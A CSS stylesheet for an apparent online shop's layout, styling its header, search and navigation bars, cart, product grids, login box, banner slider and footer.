.currency .dd .ddChild li .ddlabel			{font-family: 'Open Sans', sans-serif; font-size:12px; line-height:12px; color:#7a7a7a; font-weight:300;}
.currency .dd .ddChild li.selected .ddlabel	{color:#7a7a7a;}
.currency .dd .ddTitle .ddTitleText			{border:solid 1px #dcdcdc; border-radius:0px; padding:1px 6px 2px 6px;}
.currency .ddcommon ul						{width:100%;}
.currency .dd .ddChild li					{width:100%; padding:4px 7px;}
.currency .dd .ddArrow						{width:6px; height:6px; margin-top:-4px; margin-right:8px; background:url(../images/drop_arrow.png) no-repeat;}
.cur_rgt									{margin:0; padding:0; display:inline-block; float:right;}
.cur_rgt ul									{margin:0; padding:0; display:block;}
.cur_rgt ul li								{margin:0; padding:13px 18px 7px 18px; display:inline-block; float:left; border-right:1px solid #e0e0e0;}
.cur_rgt ul li a							{margin:0; padding:0; display:block;}
.cur_rgt ul li a span						{margin:0; padding:0; display:inline-block;}
.cur_rgt ul li a span i						{color:#404040; font-size:15px; line-height:15px;}
.cur_rgt ul li a p							{margin:0; padding:0 0 0 7px; display:inline-block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:16px; color:#484848; font-weight:normal; text-transform:uppercase;}
.cur_rgt ul li.check						{padding-right:0;}
.cur_rgt ul li.check p						{padding:0 7px 0 0;}
.cur_rgt ul li.check a span i				{padding:0 3px;}
.cur_rgt ul li.check a span i.fa-usd		{font-weight:normal; font-size:12px;}

.head_main									{margin:0; padding:37px 0 28px 0; display:block; background:#ffffff;}
.logo										{margin:0; padding:0; display:block; float:left;}
.logo a										{margin:0; padding:0; display:block;}
.logo a img									{margin:0; padding:0; display:block;}

.categoties									{margin:0; padding:14px 0 0 0; display:block; float:right;}
.toll										{margin:0; padding:5px 39px 0 0; display:inline-block; float:left;}
.toll_lft									{margin:0; padding:0; display:block; float:left; width:38px; height:38px; background:#fe6200; border-radius:100%;}
.toll_lft a									{margin:0; padding:0; display:table; width:100%; height:100%;}
.toll_lft a span							{margin:0; padding:0; display:table-cell; vertical-align:middle; text-align:center;}
.toll_lft a span i							{color:#ffffff; font-size:15px; line-height:15px;}

.toll_rgt									{margin:0; padding:0 0 0 13px; display:block; float:left;}
.toll_rgt h2								{margin:0; padding:0 0 5px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:16px; line-height:16px; color:#494949; font-weight:normal; text-transform:uppercase;}
.toll_rgt a									{margin:0; padding:0; display:block; font-family: 'Open Sans', sans-serif; font-size:16px; line-height:16px; color:#fd6300; font-weight:600;}

.search										{margin:0; padding:0; display:inline-block; width:447px; position:relative; border:none; float:left; z-index:999; border:1px solid #cfcfcf;}
.search .textfield        					{margin:0; padding:14px 16px; display:block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; background:transparent; border:none; border:none; border-right:1px solid #cfcfcf; height:auto; outline:none; box-shadow:none; width:391px; height:45px; border-radius:0; float:left; box-sizing:border-box;}

.search .select_cont						{margin:0; padding:0; display:inline-block; background:#ffffff; border-radius:0px; width:0px; height:45px; float:left;}
.search .dd .ddTitle						{font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; cursor:pointer; text-transform:uppercase;}
.search .dd .ddChild li .ddlabel			{font-family: 'Open Sans', sans-serif; font-size:12px; line-height:12px; color:#7a7a7a; font-weight:300;}
.search .dd .ddChild li.selected .ddlabel	{color:#7a7a7a;}
.search .dd .ddTitle .ddTitleText			{border:none; border-radius:0px; padding:15px 20px; text-align:left;}
.search .ddcommon ul						{width:100%;}
.search .dd .ddChild li						{width:100%; padding:8px 10px 8px 20px;}
.search .dd .ddArrow						{width:9px; height:6px; margin-top:-1px; margin-right:22px; text-align:center; background:none;}
.search .dd .ddArrow:after					{content:'\f107'; font-family: 'FontAwesome'; font-size:15px; line-height:15px; position:absolute; top:-6px; left:0; right:0;}

.search .find_but							{margin:0 auto; padding:14px 0; display:inline-block; width:54px; height:45px; background:#f1f1f1; border:none; box-shadow:none; cursor:pointer; float:left; outline:none; box-sizing:border-box;}
.search .find_but:before					{content:'\f002'; font-family: 'FontAwesome'; font-size:15px; line-height:15px; color:#404040;}

.nav										{margin:0; padding:0; display:block; background:#393939;}
nav											{margin:0; padding:10px 0; display:block; float:left;}
nav ul										{margin:0; padding:0; display:block;}
nav ul li									{margin:0; padding:0 22px; display:block; float:left; position:relative; vertical-align: middle;}
nav ul li:after								{content:''; position:absolute; right:0; top:0; background:url(../images/border2.png) no-repeat; width:1px; height:40px;}
nav ul li.cont:after						{display:none;}
nav ul li a									{margin:0; vertical-align: middle; padding:13px 0; display:block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:400; text-transform:uppercase;}
nav ul li a	div.drop						{float: right; font-size: 10px;margin-left: 5px;}
nav ul li a:hover							{color:#efefef;}
nav ul li a:focus							{color:#ffffff;}
nav ul li.home								{padding-left:0;}

nav ul li ul								{position:absolute; width:240px; display:none; float:none; top:36px; left:0px; background:#ffffff; z-index:99999; padding:0px;}
nav ul li ul li								{float:none; display:block; margin:0 !important; padding:0 !important; border:none !important;} 
nav ul li ul li:after						{background:none !important;}
nav ul li ul li.active a					{color:#ffffff !important; background:#28526a;}
nav ul li ul li a					    	{margin:0; padding:8px 19px; display:block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:14px; color:#505050 !important; display:block; font-weight:normal; text-align:left; text-transform:capitalize; border-top:none !important;}
nav ul li:hover ul							{display:block;}
nav ul li ul > li > a:hover					{background:#f5f5f5 !important;}
#nav-icon 									{width:40px; height:40px; position:relative; margin:0px auto; -webkit-transform:rotate(0deg); -moz-transform:rotate(0deg); -o-transform:rotate(0deg); transform:rotate(0deg);  -webkit-transition:.5s ease-in-out;  -moz-transition:.5s ease-in-out;  -o-transition:.5s ease-in-out;  transition:.5s ease-in-out;  cursor: pointer; display: none;}
#nav-icon span 								{display: block;  position: absolute;  height:5px;  width: 100%;  background:#fff;  border-radius: 9px;  opacity: 1;  left: 0;  -webkit-transform: rotate(0deg);  -moz-transform: rotate(0deg);  -o-transform: rotate(0deg);  transform: rotate(0deg);  -webkit-transition: .25s ease-in-out;  -moz-transition: .25s ease-in-out;  -o-transition: .25s ease-in-out;  transition: .25s ease-in-out; }
#nav-icon span:nth-child(1)					{top:0px;}
#nav-icon span:nth-child(2) 				{top:11px;}
#nav-icon span:nth-child(3)					{top:22px;}
.open #nav-icon span:nth-child(1) 			{top:14px; -webkit-transform:rotate(135deg);  -moz-transform:rotate(135deg); -o-transform:rotate(135deg); transform:rotate(135deg);}
.open #nav-icon span:nth-child(2)	    	{opacity:0; left:-60px;}
.open #nav-icon span:nth-child(3) 			{top:14px; transform: rotate(-135deg); -moz-transform:rotate(-135deg); -ms-transform:rotate(-135deg); -o-transform:rotate(-135deg); -webkit-transform:rotate(-135deg);}
.side_bar{display: none; }

.nav .cart									{margin:0; padding:12px 20px 12px 20px; display:block; width:256px; background:#fe6200; float:right;}
.cart_lft									{margin:0; padding:0; display:block; float:left; width:38px; height:38px; background:#393939; border-radius:100%;}
.cart_lft a									{margin:0; padding:0; display:table; width:100%; height:100%;}
.cart_lft a span							{margin:0; padding:0; display:table-cell; vertical-align:middle; text-align:center;}
.cart_lft a span i							{color:#ffffff; font-size:15px; line-height:15px;}

.cart_rgt									{margin:0; padding:0 0 0 13px; display:block; float:left; max-width: 175px;}
.cart_rgt h2								{margin:0; padding:0 0 7px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:15px; line-height:15px; color:#ffffff; font-weight:normal; text-transform:uppercase;}
.cart_rgt p									{margin:0; padding:0; display:block; font-family: 'Open Sans', sans-serif; font-size:13px; line-height:13px; color:#ffffff; font-weight:normal;}

/* ----------------- MAIN CONTENT HERE --------------*/
.main_content								{margin:0; padding:30px 0 30px 0; display:block; background:#ffffff;}
.main_in									{margin:0; padding:0; display:block;}

.main_sect									{margin:0 auto; padding:0 36px; display:inline-block; float:none; width:66%;}
.slider										{margin:0 0 18px 0; padding:0; display:block;}
.slider ul									{margin:0; padding:0; display:block;}
.slider ul li								{margin:0; padding:0; display:block; position:relative;}
.slider ul li img							{margin:0; padding:0; display:block; width:100%; height:auto;}
.slid_main									{position:absolute; left:0; top:0; width:100%; height:100%;}
.slide_cont									{margin:0; padding:103px 52px 80px; display:block;}
.slide_lft									{margin:0; padding:0; display:block; float:left; width:50%;}
.slide_lft h1								{margin:0; padding:0 0 18px 0; display:block; font-family: 'Oswald', sans-serif; font-size:30px; line-height:44px; color:#fdfdfd; font-weight:600; text-transform:uppercase;}
.slide_lft ul								{margin:0; padding:0 0 0 3px; display:block;}
.slide_lft ul li							{margin:0 0 10px 0; padding:0; display:block;}
.slide_lft ul li a							{margin:0; padding:0; display:block;}
.slide_lft ul li a span						{margin:0; padding:0; display:block; width:13px; float:left;}
.slide_lft ul li a span i					{color:#ffffff; font-size:15px; line-height:15px;}
.slide_lft ul li a small					{margin:0; padding:0 0 0 17px; display:block; font-family: 'Roboto', sans-serif; font-size:16px; line-height:18px; color:#fdfdfd; font-weight:500; text-transform:uppercase; width:calc(100% - 13px); float:left;}
.slide_rgt									{margin:0; padding:10px 0 0 0; display:block; float:right; width:50%;}
.slider .slide_rgt img						{margin:0; padding:0; display:block; width:auto;}
.arrow										{margin:0; padding:22px 0 0 0; display:block; text-align:center;}
.arrow ul									{margin:0; padding:0; display:inline-block;}
.arrow ul li								{margin:0; padding:0 2px; display:inline-block; float:left;}
.arrow ul li a								{margin:0; padding:0; display:inline-block; width:28px; height:28px; border-radius:100%; border:1px solid #ffffff;}
.arrow ul li a span							{display:table; width:100%; height:100%;}
.arrow ul li a small						{display:table-cell; vertical-align:middle; text-align:center;}
.arrow ul li a small i						{color:#ffffff; font-size:15px; line-height:15px;}

.sport										{margin:0; padding:0 0 43px 0; display:block;}
.sport ul									{margin:0 -10px; padding:0; display:block;}
.sport ul li								{margin:0; padding:0 10px; display:block; float:left; width:50%;}
.sport_cont									{margin:0; padding:0; display:block;}
.sport_cont	a								{margin:0; padding:0; display:inline-block;}
.sport_cont	a img							{margin:0; padding:0; display:block; width:100%; height:auto;}

.feature									{margin:0; padding:0; display:block;}
.feat_top									{margin:0; padding:0 0 14px 0; display:block;}
.top_lft									{margin:0; padding:0; display:inline-block; float:left;}
.top_lft h2									{margin:0; padding:0; display:block; font-family: 'Oswald', sans-serif; font-size:26px; line-height:28px; color:#313131; font-weight:500; text-transform:uppercase;}
.top_rgt									{margin:0; padding:3px 24px 0 0; display:inline-block; float:right;}
.top_rgt ul									{margin:0; padding:0; display:inline-block;}
.top_rgt ul li								{margin:0; padding:0 2px; display:inline-block; float:left;}
.top_rgt ul li a							{margin:0; padding:0; display:inline-block; width:28px; height:28px; border-radius:100%; border:1px solid #929292;}
.top_rgt ul li a span						{display:table; width:100%; height:100%;}
.top_rgt ul li a small						{display:table-cell; vertical-align:middle; text-align:center;}
.top_rgt ul li a small i					{color:#929292; font-size:15px; line-height:15px;}

.feat_main									{margin:0; padding:0; display:block;}
.feat_main ul								{margin:0 -18px; padding:0; display:block;}
.feat_main ul li							{margin:0 0 36px 0; padding:0 18px; display:inline-block; float:left; width:33.3%;}
.feat_in									{margin:0; padding:0; display:block; background:#ffffff; border:1px solid #e8e8e8;}
.feat_img									{margin:0; padding:0; display:block; text-align:center;}
.feat_img a									{margin:0; display:inline-block;}
.feat_img a img								{margin:0; padding:0; display:block; width:100%; height:auto;}

.feat_cont									{margin:0; padding:5px 10px 22px 10px; display:block; text-align:center;}
.feat_cont p								{margin:0; padding:0 0 14px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:16px; line-height:22px; color:#3f3f3f; font-weight:normal;}
.feat_cont .rating							{padding-bottom: 7px; height:auto;}
.feat_cont table.opt-table					{margin-bottom: 7px; height:auto;}
.feat_cont table.opt-table tr td			{padding: 4px;}
.add										{margin:0; padding:0; display:block;}
.add a										{margin:0; padding:7px 0; display:inline-block; font-family: 'Roboto', sans-serif; font-size:13px; line-height:13px; color:#fdfdfd; font-weight:300; text-transform:uppercase; background:#464646; width:109px; border-radius:4px;}
.add span									{margin:0; padding:0 0 0 12px; display:inline-block; font-family: 'Roboto', sans-serif; font-size:18px; line-height:20px; color:#fe6200; font-weight:500; font-style:italic;}

.add a:hover								{color:#fdfdfd; background:#fe6200; }

.lft_cect									{margin:0; padding:0; display:inline-block; float:left; width:17%;}
.product									{margin:0 0 28px 0; padding:0; display:block;}
.pro_head									{margin:0; padding:17px 21px; display:block; background:#fe6200; border-radius:4px 4px 0 0;}
.pro_head p									{margin:0; padding:0; display:block;}
.pro_head p span							{margin:0; padding:0; display:inline-block; float:left; width:21px;}
.pro_head p span i							{color:#ffffff; font-size:21px; line-height:21px;}
.pro_head p small							{margin:0; padding:0 0 0 9px; display:inline-block; font-family: 'Oswald', sans-serif; font-size:18px; line-height:20px; color:#ffffff; font-weight:400; text-transform:uppercase; float:left; width:calc(100% - 21px);}
.pro_list									{margin:0; padding:0; display:block; border:1px solid #ebebeb; border-bottom:none;}
.pro_list ul								{margin:0; padding:0; display:block;}
.pro_list ul li								{margin:0; padding:0; display:block; border-bottom:1px solid #ebebeb;}
.pro_list ul li a							{margin:0; padding:12px 20px; display:block;}
.pro_list ul li a small						{margin:0; padding:0 4px 0 0; display:block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:16px; color:#444444; font-weight:normal; float:left; width:calc(100% - 9px);}
.pro_list ul li:hover						{background-color:#f9f9f9;}
.pro_list ul li a span						{margin:0; padding:0; display:block; float:right; width:9px;}
.pro_list ul li a span i					{color:#444444; font-size:15px; line-height:15px;}

.best_list									{margin:0; padding:10px 0 0 0; display:block; border:1px solid #ebebeb; border-bottom:none; background:#fbfbfb;}
.best_list ul								{margin:0; padding:0; display:block;}
.best_list ul li							{margin:0; padding:0; display:block; border-bottom:1px solid #ebebeb;}
.best										{margin:0; padding:13px 12px 13px 18px; display:block;}
.best_lft									{margin:0; padding:0; display:block; float:left; width:67px;}
.best_lft a									{margin:0; padding:0; display:inline-block;}
.best_lft a img								{margin:0; padding:0; display:block;}
.best_rgt									{margin:0; padding:0 0 0 13px; display:block; float:left; width:calc(100% - 67px);}
.best_rgt h2								{margin:0; padding:0 0 10px 0; display:block; font-family: 'Oswald', sans-serif; font-size:16px; line-height:21px; color:#464646; font-weight:300;}
.best_rgt img								{margin:0; padding:0; display:block;}
.view										{margin:0; padding:23px 12px 16px 18px; display:block;}
.view a										{margin:0; padding:0; display:inline-block;}
.view a span								{margin:0; padding:0; display:inline-block; font-family: 'Oswald', sans-serif; font-size:16px; line-height:18px; color:#fe6200; font-weight:300; text-transform:uppercase;}
.view a span small							{margin:0; padding:0 0 0 3px; display:inline-block;}
.view a span small i						{color:#fe6200; font-size:15px; line-height:15px;}

.rgt_sect									{margin:0; padding:0; display:inline-block; float:right; width:17%;}

.ad_search									{margin:0; padding:24px 16px 7px 16px; display:block; width:100%; position:relative; border:none; border:1px solid #cfcfcf;}
.ad_search ul								{margin:0; padding:0; display:block;}
.ad_search ul li							{margin:0 0 15px 0; padding:0; display:block;}
.ad_search ul li .textfield        			{margin:0; padding:15px 16px; display:block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; background:transparent; border:1px solid #cfcfcf; height:auto; outline:none; box-shadow:none; width:100%; height:46px; border-radius:0; box-sizing:border-box;}

.ad_search .select_cont						{margin:0; padding:0; display:block; background:#ffffff; border-radius:0px; width:100%; height:46px;}
.ad_search .dd .ddTitle						{font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; cursor:pointer; text-transform:uppercase;}
.ad_search .dd .ddChild li .ddlabel			{font-family: 'Open Sans', sans-serif; font-size:12px; line-height:12px; color:#7a7a7a; font-weight:300;}
.ad_search .dd .ddChild li.selected .ddlabel{color:#7a7a7a;}
.ad_search .dd .ddTitle .ddTitleText		{border:1px solid #cfcfcf; border-radius:0px; padding:15px 20px; text-align:left;}
.ad_search .ddcommon ul						{width:100%;}
.ad_search .dd .ddChild li					{width:100%; padding:8px 10px 8px 20px; margin:0;}
.ad_search .ddcommon .ddArrow				{top:0;}
.ad_search .dd .ddArrow						{width:32px; height:calc(100% - 2px); margin-top:1px; margin-right:1px; background:#f1f1f1; text-align:center;}
.ad_search .dd .ddArrow:after				{content:'\f107'; font-family: 'FontAwesome'; font-size:15px; line-height:15px; position:absolute; top:15px; left:0; right:0;}

.ad_search ul li .find_but					{margin:0; padding:10px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:18px; line-height:18px; color:#ffffff; background:#929292; border:none; box-shadow:none; cursor:pointer; outline:none; text-align:center; text-transform:uppercase; width:84px; float:left;}
.ad_search ul li.advanced span				{margin:0; padding:14px 0 0 16px; display:block; font-family: 'Open Sans', sans-serif; font-size:13px; line-height:13px; color:#565656; font-weight:normal; float:left;}

.login										{margin:0; padding:24px 16px 28px 16px; display:block; width:100%; position:relative; border:none; border:1px solid #cfcfcf;}
.login ul									{margin:0; padding:0; display:block;}
.login ul li								{margin:0 0 15px 0; padding:0; display:block;}
.login ul li .textfield        				{margin:0; padding:15px 16px; display:block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; background:transparent; border:1px solid #cfcfcf; height:auto; outline:none; box-shadow:none; width:100%; height:46px; border-radius:0; box-sizing:border-box;}

.man .select_cont							{margin:0; padding:0; display:block; background:#ffffff; border-radius:0px; width:100%; height:46px;}
.man .dd .ddTitle							{font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; cursor:pointer; text-transform:uppercase;}
.man .dd .ddChild li .ddlabel				{font-family: 'Open Sans', sans-serif; font-size:12px; line-height:12px; color:#7a7a7a; font-weight:300;}
.man .dd .ddChild li.selected .ddlabel		{color:#7a7a7a;}
.man .dd .ddTitle .ddTitleText				{border:1px solid #cfcfcf; border-radius:0px; padding:15px 20px; text-align:left;}
.man .ddcommon ul							{width:100%;}
.man .dd .ddChild li						{width:100%; padding:8px 10px 8px 20px; margin:0;}
.man .ddcommon .ddArrow						{top:0;}
.man .dd .ddArrow							{width:32px; height:calc(100% - 2px); margin-top:1px; margin-right:1px; background:#f1f1f1; text-align:center;}
.man .dd .ddArrow:after						{content:'\f107'; font-family: 'FontAwesome'; font-size:15px; line-height:15px; position:absolute; top:15px; left:0; right:0;}

.ad_search .select_cont						{margin:0; padding:0; display:block; background:#ffffff; border-radius:0px; width:100%; height:46px;}
.ad_search .dd .ddTitle						{font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; cursor:pointer; text-transform:uppercase;}
.ad_search .dd .ddChild li .ddlabel			{font-family: 'Open Sans', sans-serif; font-size:12px; line-height:12px; color:#7a7a7a; font-weight:300;}
.ad_search .dd .ddChild li.selected .ddlabel{color:#7a7a7a;}
.ad_search .dd .ddTitle .ddTitleText		{border:1px solid #cfcfcf; border-radius:0px; padding:15px 20px; text-align:left;}
.ad_search .ddcommon ul						{width:100%;}
.ad_search .dd .ddChild li					{width:100%; padding:8px 10px 8px 20px; margin:0;}
.ad_search .ddcommon .ddArrow				{top:0;}
.ad_search .dd .ddArrow						{width:32px; height:calc(100% - 2px); margin-top:1px; margin-right:1px; background:#f1f1f1; text-align:center;}
.ad_search .dd .ddArrow:after				{content:'\f107'; font-family: 'FontAwesome'; font-size:15px; line-height:15px; position:absolute; top:15px; left:0; right:0;}

.login ul li.btn .login_but					{margin:0; padding:8px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:18px; line-height:18px; color:#ffffff; background:#929292; border:none; box-shadow:none; cursor:pointer; outline:none; text-align:center; text-transform:uppercase; width:84px; float:left;}
.login ul li.btn .reg_but					{margin:0 0 0 6px; padding:8px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:18px; line-height:18px; color:#ffffff; background:#fe6200; border:none; box-shadow:none; cursor:pointer; outline:none; text-align:center; text-transform:uppercase; width:100px; float:left;}
.login ul li.advanced						{margin:0; padding:4px 0 0 0;}
.login ul li.advanced a						{margin:0; padding:0; display:inline-block; font-family: 'Open Sans', sans-serif; font-size:13px; line-height:13px; color:#565656; font-weight:normal; text-decoration:none;}
.login ul li.advanced a:hover				{text-decoration:underline;}

.cart_cont									{margin:0; padding:15px; display:block; border:1px solid #ebebeb; text-align: right; font-family: 'Open Sans', sans-serif; color:#565656;}
.cart_cont p								{line-height:24px; font-weight:normal; font-size:13px;}
.cart_cont .subtotal						{line-height:24px; font-weight:bold;}
.cart_cont a								{text-decoration:none; color:#565656;}
.cart_cont table td							{padding: 5px; color: #565656; vertical-align: top; border-bottom: 1px solid #EEEEEE;}
.cart_cont table 							{border-collapse: collapse; width: 100%; margin-bottom: 5px;}
.cart_cont .image 							{width: 1px;}
.cart_cont .image img 						{text-align: left;}
.cart_cont .cartview						{text-align: center;}

.sale										{margin:0; padding:14px 12px 16px 18px; display:block; border:1px solid #ebebeb; text-align:center; background:#fbfbfb;}
.sale_img									{margin:0; padding:0 0 16px 0; display:block;}
.sale_img a									{margin:0; padding:0; display:inline-block;}
.sale_img a img 							{margin:0; padding:0; display:block;}
.sale_cont									{margin:0; padding:0; display:block;}
.sale_cont h2								{margin:0; padding:0 0 6px 0; display:block; font-family: 'Oswald', sans-serif; font-size:16px; line-height:24px; color:#464646; font-weight:300;}
.sale_cont img								{margin:0 auto; padding:0; display:block;}
.sale_cont .more							{padding:27px 12px 16px 12px;}
.sale .price-old							{text-decoration: line-through;}
.sale .price-new							{color: red;}

.social										{margin:0; padding:24px 0 40px 0; display:block; background:#fafafa; border-top:1px solid #ebebeb;}
.social_in									{margin:0; padding:0; display:block;}
.social_lft									{margin:0; padding:0; display:block; width:35%; float:left; max-height: 220px;}
.social_rgt									{margin:0; padding:0; display:block; width:55%; float:right; max-height: 220px;}

/* ------------------ FOOTER HERE -------------------*/
footer										{margin:0; padding:57px 0 15px 0; display:block; background:#343434; border-bottom:1px solid #444444;}
.quick										{margin:0; padding:0 0 0 30px; display:block; width:15%; float:left;}
.account									{width:15%;}
.culpa										{width:15%;}
.street										{width:15%;}
.shop										{width:25%;}
.quick h2									{margin:0; padding:0 0 24px 0; display:block; font-family: 'Roboto', sans-serif; font-size:18px; line-height:20px; color:#ffffff; font-weight:normal; text-transform:uppercase;}
.link										{margin:0; padding:0; display:block;}
.link ul									{margin:0; padding:0; display:block;}
.link ul li									{margin:0 0 10px 0; padding:0; display:block;}
.link ul li a								{margin:0; padding:0; display:inline-block; text-decoration:none; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:normal; }
.link ul li a:before						{content:'\f105'; font-family: 'FontAwesome'; margin-right:17px;}
.link ul li a.nothing:before				{color: #343434 !important;}

.receive									{margin:0; padding:0; display:block; width:100%;}
.receive p									{margin:0; padding:0 0 15px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:13px; line-height:22px; color:#ffffff; font-weight:normal;}
.receive_form								{width:100%; margin:0; padding:0; display:inline-block;}
.receive_form ul							{margin:0; padding:0; display:block;}
.receive_form ul li							{width:100%; margin:0 0 10px 0; padding:0; display:block; border-radius:0; border:solid 1px #888888;}
.receive_form ul li input.input_type		{width:100%; background:none; border:none; margin:0; padding:15px 8px; display:block; color:#ffffff; font-family: 'Open Sans', sans-serif; font-size:13px; line-height:13px; font-weight:normal; box-sizing:border-box; outline:none; border-radius:0;}
.receive_form ul li .button					{width:100%; margin:0; padding:18px 0 17px 0; background:#fe6200; border:none; font-family: 'Open Sans', sans-serif; font-size:15px; line-height:15px; font-weight:normal; color:#ffffff; height:auto; display:inline-block; text-decoration:none; text-align:center; text-transform:uppercase; outline:none; cursor:pointer; border-radius:0px;}
.receive_form ul li input.rec_in			{float:left; width:calc(100% - 112px);}
.receive_form ul li input.rec_but			{float:left; width:112px;}

.contact									{margin:0; padding:0; display:block;}
.contact ul									{margin:0; padding:0; display:block;}
.contact ul li								{margin:0 0 24px 0; padding:0; display:block;}
.contact ul li span							{margin:0; padding:0; display:inline-block; width:12px; float:left;}
.contact ul li span i						{color:#ffffff; font-size:15px; line-height:15px;}
.contact ul li span i.location				{font-size:20px;}
.contact ul li span i.phone					{font-size:20px;}
.contact ul li p							{margin:-4px 0 0 0; padding:0 0 0 20px; display:inline-block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:22px; color:#ffffff; font-weight:normal; width:calc(100% - 12px); float:left;}
.contact ul li p a							{text-decoration:none; color:#ffffff;}
.contact ul li p a:hover					{text-decoration:underline;}

.foot_logo									{margin:0; padding:22px 0 0 0; display:block;}
.foot_logo a								{margin:0; padding:0; display:inline-block;}
.foot_logo a img							{margin:0; padding:0; display:block;}
.media										{margin:0; padding:10px 0 0 0; display:block;}
.follow										{margin:0; padding:0; display:block; float:right;}
.follow ul									{margin:0; padding:0; display:block;}
.follow ul li								{margin:0; padding:0 0 0 8px; display:block; float:left;}
.follow ul li a								{margin:0; padding:0; display:inline-block;}
.follow ul li a img							{margin:0; padding:0; display:block; width:auto;}
.follow ul li a:hover						{transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; opacity:0.7;}

.foot_copy									{margin:0; padding:23px 0; display:block; background:#343434; border-top:1px solid #232323;}
.copy_in									{margin:0; padding:0 0px; display:block;}
.copy_in p a								{color: #fff;}
.foot_copy p								{margin:0; padding:9px 0 0 0; display:block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#ffffff; font-weight:normal; float:left;}
.card										{margin:0; padding:0; display:block; float:right;}
.card ul									{margin:0; padding:0; display:block;}
.card ul li									{margin:0; padding:0 0 0 13px; display:block; float:left;}
.card ul li a								{margin:0; padding:0; display:block;}
.card ul li a img							{margin:0; padding:0; display:block;}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    /* Safari 5+ ONLY */
	::i-block-chrome, .best_rgt{width:70%;}
	::i-block-chrome, .main_sect{width:65.8%;}
	::i-block-chrome, .contact ul li p{width:94%;}
	::i-block-chrome, .receive_form ul li input.rec_in{width:64.4%;}
	::i-block-chrome, .cart_cont_rgt{width:68%;}
}

/* -------Don't Remove this---------------*/
input[type="text"].shell, input[type="password"].shell, input[type="datetime"].shell, input[type="datetime-local"].shell, input[type="date"].shell, input[type="month"].shell, input[type="time"].shell, input[type="week"].shell, input[type="number"].shell, input[type="email"].shell, input[type="url"].shell, input[type="search"].shell, input[type="tel"].shell, input[type="color"].shell, textarea.shell, button.shell, select.shell {
    -webkit-appearance: none; /*Safari/Chrome*/
    -moz-appearance: none; /*Firefox*/
    -ms-appearance: none; /*IE*/
    -o-appearance: none; /*Opera*/
    appearance: none;
    -webkit-border-radius: 0; 
}

 /*banner slider custom style is here*/
 
 .banner-slider {
     padding-bottom: 35px;
 }
 
 
 .flexslider {
     border: 0;
     margin: 0 0 0px;
 }
 
 .flexslider .slides > li {
     position: relative;
 }
 
 .flex-control-nav {
     bottom: 30px;
     position: absolute;
     text-align: left;
     width: 50%;
     left: 25px;
 }
 
 .flex-control-paging li a {
     width: 14px;
     height: 14px;
     background: #797979;
     border-radius: 2px
 }
 
 .flex-control-nav li {
     display: inline-block;
     margin: 0 4px;
 }
 
 .flex-control-paging li a.flex-active {
     background: #fe6200;
     cursor: default;
 }
 
 .read-more {
     width: 120px;
     margin-top: 15px;
 }
 
 .read-more a {
     display: block;
     font-weight: 500;
     font-size: 14px;
     color: #fff;
     line-height: 15px;
	 background: #fe6200;
     border-radius: 3px;
     padding: 10px 22px;
 }
 
 .read-more a:hover {
     text-decoration: none;
 }
 
 .flex-caption {
     width: 450px;
     padding: 25px;
     background: none;
     color: #fff;
     text-shadow: none;
     font-size: 14px;
     line-height: 18px;
     position: absolute;
     top: 25%;
     left: auto;
     box-sizing: border-box;
 }
 
 .flex-caption h2 {
     margin: 0;
     padding: 0;
     color: #fe6200;
     font-size: 34px;
     line-height: 34px;
     font-weight: bold;
     font-family: 'Roboto', sans-serif;
	 background: none;
	 border: none;
	 text-transform: none;
 }
 
 .flex-caption p {
     font-size: 20px;
     font-weight: 500;
     color: #fff;
     line-height: 24px;
     font-family: 'Roboto', sans-serif;
     margin: 10px 0;
 }
 
 .payment-div-outer {
	padding: 10px;
}

.payment-div-inner {
	background-color: #eeeeee;
	width: 100%; 
	margin-left: 10px; 
	padding: 10px;
}

/************ video grid ***************/
.video-grid { width: 100%; overflow: auto; }
.video-grid > div { min-width: 220px; display: inline-block; vertical-align: top; margin-right:0px; margin-bottom: 20px; margin-left: 0px; background:#fff; text-align:center; padding-bottom:5px; border:3px solid #fff;}
.video-grid > div:hover { border:3px solid #e3e3e3; }
.video-grid .image { display: block; margin-bottom:5px; }
.video-grid .image a { display:block; }
.video-grid .image img { padding:0px; }
.video-grid .name { max-width: 220px; background: #353535; }
.video-grid .name a { line-height:24px; font-size:13px; color: #fff; text-decoration: none; display: block; margin-bottom: 4px; padding:10 10px;}
.video-grid .name a:hover { color:#F15A23; }
.video-grid .description { display: none; }

/************ product grid2 ***************/
.product-grid2 { max-width: 100%; overflow: auto; }
.product-grid2 > div { min-width: 290px; display: inline-block; vertical-align: top; margin-right:0px; margin-bottom: 20px; margin-left: 0px; background:#F15A23; text-align:center; padding-bottom:5px; border:3px solid #FFF;}
.product-grid2 > div:hover { border:3px solid #F15A23; }
.product-grid2 .image { display: block; margin-bottom:5px; }
.box-product .image a { display:block; }
.product-grid2 .image img { padding:0px; }
.product-grid2 .name { max-width: 290px; background: #353535; }
.product-grid2 .name a { line-height:24px; font-size:13px; color: #fff; text-decoration: none; display: block; margin-bottom: 4px; padding:10 10px;}
